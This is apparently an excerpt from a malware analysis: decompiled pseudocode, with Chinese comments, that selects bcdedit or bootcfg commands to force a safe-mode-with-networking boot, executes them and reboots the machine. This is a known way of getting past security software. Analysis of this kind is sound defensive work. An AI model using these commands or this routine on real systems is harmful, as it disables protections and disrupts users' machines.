 m_NtQueryInformationProcess(0xFFFFFFFF, &v5);
if ( (unsigned int)Check_OS_Version() < 0x3C )// 根据当前操作系统版本获取相应的进入安全模式命令
{
if ( a1 )
v1 = &unk_410E57; // bcdedit /set {{current}} safeboot network
else
v1 = &unk_410E83; // bcdedit /deletevalue {{current}} safeboot
}
else if ( a1 )
{
v1 = &unk_410DFF; // bootcfg /raw /a /safeboot:network /id 1
}
else
{
v1 = &unk_410E2B; // bootcfg /raw /fastdetect /id 1
}
result = AllocateHeapLen(v1);
v4 = result;
if ( result )
{
if ( v5 )
mw_RtlWow64EnableFsRedirectionEx(1, &v3);
mw_WinExec(v4, 0); // 执行获取的命令
mw_Sleep(0x12C);
if ( v4 )
m_RtlFreeHeap_0((int)v4);
if ( v5 )
mw_RtlWow64EnableFsRedirectionEx(v3, &v3);
return (_BYTE *)mw_NtShutdownSystem(1); // 重启系统
}